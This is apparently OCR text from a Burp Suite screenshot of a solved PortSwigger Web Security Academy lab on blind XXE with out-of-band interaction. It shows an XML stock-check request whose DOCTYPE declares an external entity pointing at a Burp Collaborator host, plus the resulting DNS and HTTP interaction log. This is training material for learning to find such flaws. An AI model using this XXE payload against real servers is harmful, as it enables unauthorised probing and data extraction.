 3 ×
4 ×
5 ×
...
Send
Cancel
< ▾
> ▾
Target: https://0a990072036fbbd8c0ae402a006d00df.web-security-academy....
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a990072036fbbd8c0ae402a006d00df.web-security-academ
y.net
3 Cookie: session=jiaSVj9m7UUHOn7vXTPCEVyOMNqYBlkc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a990072036fbbd8c0ae402a006d00df.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 207
11 Origin:
https://0a990072036fbbd8c0ae402a006d00df.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://tgd7gag2nxg2o8285gi1jrvd248uwj.oastify.com
"> ] >
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
INSPECTOR
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Jan-10 08:10:20 UTC DNS tgd7gag2nxg2o8285gi1jrvd248uwj
2 2023-Jan-10 08:10:20 UTC DNS tgd7gag2nxg2o8285gi1jrvd248uwj
3 2023-Jan-10 08:10:20 UTC HTTP tgd7gag2nxg2o8285gi1jrvd248uwj
Web Security
Academy
Blind XXE with out-of-band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
rn on your head for ease of transportation,
inclement weather. Exceptionally durable without
rest your tired legs. Beware, others may try and